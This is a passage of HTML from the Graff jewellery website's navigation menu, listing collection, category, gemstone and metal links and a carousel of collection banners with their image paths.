			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
